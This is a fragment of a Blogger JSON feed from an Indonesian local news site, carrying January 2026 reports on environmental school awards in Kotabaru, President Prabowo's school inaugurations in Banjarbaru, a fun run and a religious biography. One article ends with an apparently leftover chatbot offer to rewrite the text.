Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1913917834881936958"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1913917834881936958"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/transportasi-dan-internet-jadi-sorotan.html","title":"Transportasi dan Internet Jadi Sorotan, DPRD Kotabaru Gelar Rapat Bersama Warga"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s72-c\/IMG-20260112-WA0015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1661990979842042808"},"published":{"$t":"2026-01-12T19:08:00.001+08:00"},"updated":{"$t":"2026-01-12T19:08:40.618+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":" Adiwiyata 2025, Kotabaru Jadi yang Terbanyak di Kalsel"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s1264\/IMG_20260112_180734.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1264\" data-original-width=\"736\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s320\/IMG_20260112_180734.jpg\" width=\"186\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru — Sejumlah sekolah di Kabupaten Kotabaru kembali menorehkan prestasi membanggakan dengan memborong Penghargaan Adiwiyata Tahun 2025. Penghargaan bergengsi di bidang lingkungan hidup tersebut diberikan oleh Dinas Lingkungan Hidup (DLH) Provinsi Kalimantan Selatan sebagai bentuk apresiasi atas konsistensi sekolah dalam menerapkan budaya peduli dan berwawasan lingkungan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan diterima langsung oleh masing-masing sekolah penerima, didampingi Kepala Dinas Lingkungan Hidup Kabupaten Kotabaru, Hj. Melinda Ratna Agustina, S.STP, M.IP, di Kantor DLH Provinsi Kalimantan Selatan, Banjarbaru, Senin (12\/01\/2026).\u003C\/p\u003E\u003Cp\u003EKepala DLH Kotabaru, Hj. Melinda Ratna Agustina, menyampaikan bahwa capaian tersebut tidak terlepas dari dukungan penuh Pemerintah Daerah serta komitmen bersama untuk menjadikan sekolah sebagai pusat pendidikan yang ramah lingkungan, sejalan dengan visi besar Kotabaru Hebat.\u003C\/p\u003E\u003Cp\u003E“Hari ini Kabupaten Kotabaru menjadi daerah yang paling banyak menerima piagam penghargaan Adiwiyata di Kalimantan Selatan. Ini semua berkat dukungan Bapak Bupati, Wakil Bupati, dan Sekretaris Daerah dalam mewujudkan Kotabaru Hebat,” ujarnya saat dihubungi melalui WhatsApp.\u003C\/p\u003E\u003Cp\u003EIa menambahkan, DLH Kotabaru secara berkelanjutan melakukan pembinaan kepada sekolah-sekolah agar semakin peduli terhadap lingkungan, sekaligus meningkatkan kesadaran dan pengetahuan seluruh warga sekolah dalam upaya pelestarian lingkungan hidup.\u003C\/p\u003E\u003Cp\u003E“Dinas Lingkungan Hidup Kotabaru telah memberikan pembinaan teknis, baik terkait substansi lingkungan hidup maupun implementasi teknis program Adiwiyata di sekolah-sekolah,” jelasnya.\u003C\/p\u003E\u003Cp\u003EPenghargaan Adiwiyata merupakan program nasional yang diberikan kepada sekolah yang berhasil menerapkan Program Peduli dan Berbudaya Lingkungan Hidup di Sekolah (PBLHS). Program ini mendorong sekolah menjadi tempat pembelajaran ideal dalam membentuk karakter siswa yang peduli, menjaga, dan berperilaku ramah lingkungan secara berkelanjutan. Penghargaan diberikan secara berjenjang mulai dari tingkat kabupaten\/kota, provinsi, nasional, hingga Adiwiyata Mandiri.\u003C\/p\u003E\u003Cp\u003EDaftar Sekolah Penerima Penghargaan Adiwiyata Tahun 2025 di Kabupaten Kotabaru:\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Provinsi:\u003C\/p\u003E\u003Cp\u003ETK Sabilillul Muttaqin, Kecamatan Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003ESDN 2 Tarjun, Kecamatan Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003ESMPN 1 Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMPN 2 Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESDN Gunung Sari\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003EMTsN Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMPN 2 Pulau Laut Timur\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Mandiri (Penghargaan Kementerian Lingkungan Hidup, Jakarta):\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Timur\u003C\/p\u003E\u003Cp\u003ESMKN 1 Kotabaru\u003C\/p\u003E\u003Cp\u003ESMKN 2 Kotabaru\u003C\/p\u003E\u003Cp\u003ESMPS Indocement Tarjun\u003C\/p\u003E\u003Cp\u003EMasing-masing menerima Piala dan Piagam\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Mandiri yang Mendapat Apresiasi DLH Provinsi Kalsel:\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Timur – Uang Pembinaan Rp5.000.000\u003C\/p\u003E\u003Cp\u003ESMKN 1 Kotabaru – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESMKN 2 Kotabaru – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESMPS Indocement Tarjun – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Provinsi dengan Apresiasi Tambahan:\u003C\/p\u003E\u003Cp\u003ETK Sabilillul Muttaqin\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EMasing-masing menerima Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003EPrestasi ini menjadi bukti nyata bahwa sekolah-sekolah di Kabupaten Kotabaru tidak hanya unggul dalam pendidikan akademik, tetapi juga menjadi pelopor dalam membangun kesadaran dan budaya cinta lingkungan demi masa depan yang berkelanjutan.\u003C\/p\u003E\u003Cp\u003EJika ingin, saya bisa menyederhanakan untuk versi online, membuat judul alternatif, atau menyesuaikan dengan gaya media lokal Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1661990979842042808\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/adiwiyata-2025-kotabaru-jadi-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1661990979842042808"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1661990979842042808"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/adiwiyata-2025-kotabaru-jadi-yang.html","title":" Adiwiyata 2025, Kotabaru Jadi yang Terbanyak di Kalsel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s72-c\/IMG_20260112_180734.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1925012589998507848"},"published":{"$t":"2026-01-12T18:38:00.000+08:00"},"updated":{"$t":"2026-01-12T18:38:20.811+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaliamantan Selatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo kepada Siswa Sekolah Rakyat: Jangan Pernah Rendah Diri"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA\/s1060\/IMG_20260112_173757.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"669\" data-original-width=\"1060\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA\/s320\/IMG_20260112_173757.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarbaru — Presiden Republik Indonesia Prabowo Subianto meresmikan secara nasional 166 Sekolah Rakyat yang tersebar di seluruh Indonesia. Peresmian dipusatkan di Balai Besar Pendidikan dan Pelatihan Kesejahteraan Sosial (BBPPKS), Kota Banjarbaru, Kalimantan Selatan, Senin (12\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESebanyak 166 Sekolah Rakyat tersebut hadir di 34 provinsi dan 131 kabupaten\/kota, dengan total menampung 15.954 siswa, didukung oleh 2.218 guru serta 4.889 tenaga kependidikan. Program ini menjadi bagian dari langkah strategis pemerintah dalam memperluas akses pendidikan bagi anak-anak dari keluarga kurang mampu. Pemerintah pun menargetkan pendirian hingga 500 Sekolah Rakyat pada tahun 2029.\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa peresmian Sekolah Rakyat merupakan bukti keberanian negara dalam mengambil langkah nyata demi memenuhi kebutuhan rakyat, khususnya di sektor pendidikan.\u003C\/p\u003E\u003Cp\u003E“Ini adalah bentuk keberanian negara untuk hadir dan berpihak kepada rakyat kecil. Negara tidak boleh ragu untuk membela masa depan anak-anaknya,” ujar Presiden.\u003C\/p\u003E\u003Cp\u003EPresiden juga menyampaikan pesan penuh empati dan motivasi kepada para siswa Sekolah Rakyat. Ia meminta agar para pelajar tidak pernah merasa rendah diri dengan latar belakang keluarga masing-masing.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1925012589998507848\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kepada-siswa-sekolah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1925012589998507848"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1925012589998507848"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kepada-siswa-sekolah.html","title":"Presiden Prabowo kepada Siswa Sekolah Rakyat: Jangan Pernah Rendah Diri"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA\/s72-c\/IMG_20260112_173757.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3510760923454567083"},"published":{"$t":"2026-01-12T16:19:00.002+08:00"},"updated":{"$t":"2026-01-12T16:43:39.319+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo Kunjungi Banjarbaru, Tekankan Penguatan Pendidikan dan SDM Unggul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s950\/IMG-20260112-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"932\" data-original-width=\"950\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s320\/IMG-20260112-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarbaru — Presiden Republik Indonesia Prabowo Subianto melakukan kunjungan kerja ke Kota Banjarbaru, Kalimantan Selatan, dengan agenda utama meninjau dan membahas isu strategis di sektor pendidikan. Kunjungan ini menegaskan komitmen pemerintah pusat dalam memperkuat kualitas sumber daya manusia (SDM) sebagai fondasi pembangunan nasional.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam kunjungan tersebut, Presiden Prabowo meninjau fasilitas pendidikan serta berdialog langsung dengan pendidik, pelajar, dan pemangku kepentingan pendidikan daerah. Presiden menekankan pentingnya pemerataan akses pendidikan, peningkatan kualitas tenaga pendidik, serta penyediaan sarana dan prasarana yang memadai, khususnya di daerah.\u003C\/p\u003E\u003Cp\u003E“Pendidikan adalah kunci kemajuan bangsa. Kita harus memastikan setiap anak Indonesia, di mana pun berada, mendapatkan pendidikan yang layak dan berkualitas,” tegas Presiden Prabowo dalam arahannya.\u003C\/p\u003E\u003Cp\u003EPresiden juga menyoroti perlunya penguatan pendidikan karakter, kedisiplinan, serta penguasaan ilmu pengetahuan dan teknologi sejak dini. Menurutnya, tantangan global ke depan menuntut generasi muda yang tidak hanya cerdas secara akademik, tetapi juga berintegritas dan berjiwa nasionalis.\u003C\/p\u003E\u003Cp\u003EPemerintah daerah menyambut baik kunjungan tersebut dan menyatakan kesiapan untuk bersinergi dengan pemerintah pusat dalam merealisasikan program-program strategis pendidikan. Diharapkan, perhatian langsung Presiden terhadap sektor pendidikan di Banjarbaru dapat mendorong percepatan peningkatan mutu pendidikan di Kalimantan Selatan secara berkelanjutan.\u003C\/p\u003E\u003Cp\u003EKunjungan kerja ini menjadi bagian dari langkah nyata Presiden Prabowo dalam memastikan pembangunan manusia Indonesia berjalan seiring dengan pembangunan infrastruktur, demi mewujudkan Indonesia yang maju, berdaya saing, dan berkeadilan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3510760923454567083\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kunjungi-banjarbaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3510760923454567083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3510760923454567083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kunjungi-banjarbaru.html","title":"Presiden Prabowo Kunjungi Banjarbaru, Tekankan Penguatan Pendidikan dan SDM Unggul"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s72-c\/IMG-20260112-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7218413825594811592"},"published":{"$t":"2026-01-12T15:58:00.002+08:00"},"updated":{"$t":"2026-01-12T16:00:35.056+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OLAHRAGA"}],"title":{"type":"text","$t":"Kids Kingdom Kotabaru Rayakan HUT ke-1 dengan Ajang Run 5K dan 2K, Diikuti 567 Pelari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuGodelOYMjI6oluNdFe_RtUSrxYXjF0Snw5Ql9cZnEQoB_oUO8mLTr1yXZMHyX4bn6BMU5wZE9XV0VW6MV1AxzeBf5YU7vKtzdUiOLNHlNpys8uU2xctTkK3EfVsE1jEqh_T_wsEW6y-wWOMRYMKCZ7sdFgTgFjKug_of5VVUmSUEQNZ2f8WI5jupDw\/s1075\/IMG-20260112-WA0008.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"646\" data-original-width=\"1075\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuGodelOYMjI6oluNdFe_RtUSrxYXjF0Snw5Ql9cZnEQoB_oUO8mLTr1yXZMHyX4bn6BMU5wZE9XV0VW6MV1AxzeBf5YU7vKtzdUiOLNHlNpys8uU2xctTkK3EfVsE1jEqh_T_wsEW6y-wWOMRYMKCZ7sdFgTgFjKug_of5VVUmSUEQNZ2f8WI5jupDw\/s320\/IMG-20260112-WA0008.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabemega25.com, Kotabaru – Dalam rangka memperingati hari ulang tahun (HUT) ke-1, Kids Kingdom Playground Kotabaru bekerja sama dengan komunitas Pura-Pura Run menggelar ajang olahraga Run 5K dan 2K yang berlangsung meriah di kawasan wisata Panggung Apung Siring Laut Kotabaru, Minggu (11\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan ini berhasil menarik antusiasme 567 pelari dari berbagai daerah di Kalimantan Selatan dan sekitarnya, di antaranya berasal dari Kalimantan Tengah, Banjarmasin, Barito Kuala, Tanah Laut, Tanah Bumbu, hingga Kotabaru sebagai tuan rumah.\u003C\/p\u003E\u003Cp\u003EStart dan finish lomba dipusatkan di Siring Laut Kotabaru. Untuk kategori anak-anak, peserta menempuh jarak 2 kilometer dengan rute dalam kota, sementara kategori dewasa melakoni lintasan 5 kilometer yang melintasi sejumlah ruas jalan utama di Kota Kotabaru.\u003C\/p\u003E\u003Cp\u003EOwner Kids Kingdom Playground, Yupi, mengatakan kegiatan ini tidak hanya menjadi ajang olahraga, tetapi juga bagian dari perayaan satu tahun berdirinya Kids Kingdom yang berlokasi di Jalan H. Hasan Basri, Desa Semayap, Kecamatan Pulau Laut Utara.\u003C\/p\u003E\u003Cp\u003E“Selain memperingati HUT Kids Kingdom ke-1, olahraga lari memang menjadi hobi kami. Karena itu, kegiatan ini kami laksanakan bersama komunitas Pura-Pura Run agar lebih semarak dan bermanfaat,” ujar Yupi.\u003C\/p\u003E\u003Cp\u003EIa berharap ajang lari serupa dapat kembali digelar di masa mendatang dengan persiapan yang lebih matang serta jumlah peserta yang semakin meningkat.\u003C\/p\u003E\u003Cp\u003EKegiatan Run 5K dan 2K ini turut dihadiri oleh Kepala Dinas Kominfo Kotabaru, Ketua KONI Kotabaru, Kabag Tata Pemerintahan Setda Kotabaru, serta Lurah Kotabaru Tengah. Acara semakin meriah dengan pembagian doorprize menarik yang disambut antusias oleh para peserta.\u003C\/p\u003E\u003Cp\u003EAjang ini tidak hanya menjadi perayaan ulang tahun, tetapi juga menjadi wadah untuk mengampanyekan gaya hidup sehat sekaligus mempromosikan kawasan wisata Siring Laut sebagai ruang publik yang ramah olahraga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7218413825594811592\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kids-kingdom-kotabaru-rayakan-hut-ke-1.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7218413825594811592"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7218413825594811592"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kids-kingdom-kotabaru-rayakan-hut-ke-1.html","title":"Kids Kingdom Kotabaru Rayakan HUT ke-1 dengan Ajang Run 5K dan 2K, Diikuti 567 Pelari"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkuGodelOYMjI6oluNdFe_RtUSrxYXjF0Snw5Ql9cZnEQoB_oUO8mLTr1yXZMHyX4bn6BMU5wZE9XV0VW6MV1AxzeBf5YU7vKtzdUiOLNHlNpys8uU2xctTkK3EfVsE1jEqh_T_wsEW6y-wWOMRYMKCZ7sdFgTgFjKug_of5VVUmSUEQNZ2f8WI5jupDw\/s72-c\/IMG-20260112-WA0008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2533437719318288260"},"published":{"$t":"2026-01-12T11:02:00.002+08:00"},"updated":{"$t":"2026-01-12T11:02:18.030+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Wanaqib Habib Ali al-Masyhur bin Hafidz: Pilar Ilmu, Dakwah, dan Keteguhan di Tarim"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATFQ08ujFpTOqC78TCccWDkD8igR0W4CpAFCyjElI2OQUQfkVKNZHOjhQbmUqCgmj951M8eN6IJwWjX4SLKQtYZxW9EE5d__lj16SB4bf8fLtiwk30zR5TuqH9HNABlA9-Lo7Na4VjZJPFWbpqFLlm3X7Dy6TdVZZlRoIa0oB0cQXBVevSEC2xNt_t6k\/s588\/IMG-20260112-WA0000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"588\" data-original-width=\"472\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATFQ08ujFpTOqC78TCccWDkD8igR0W4CpAFCyjElI2OQUQfkVKNZHOjhQbmUqCgmj951M8eN6IJwWjX4SLKQtYZxW9EE5d__lj16SB4bf8fLtiwk30zR5TuqH9HNABlA9-Lo7Na4VjZJPFWbpqFLlm3X7Dy6TdVZZlRoIa0oB0cQXBVevSEC2xNt_t6k\/s320\/IMG-20260112-WA0000.jpg\" width=\"257\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Tarim — Nama al-Habib al-‘Allamah Ali al-Masyhur bin Hafidz tercatat sebagai salah satu ulama besar Hadramaut di abad modern. Kakak kandung dari al-Habib Umar bin Hafidz ini dikenal luas sebagai penjaga sanad keilmuan, pemersatu umat, serta sosok yang teguh mempertahankan agama di tengah masa-masa paling sulit dalam sejarah Yaman Selatan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Ali al-Masyhur memiliki nasab mulia yang bersambung langsung kepada Rasulullah ﷺ melalui jalur Sayyidina Husain bin Ali dan Sayyidah Fatimah al-Zahra. Ia berasal dari keluarga Ba ‘Alawi yang masyhur dengan keilmuan, kezuhudan, dan dakwah bil hikmah. Silsilah panjangnya memuat nama-nama besar para wali dan ulama 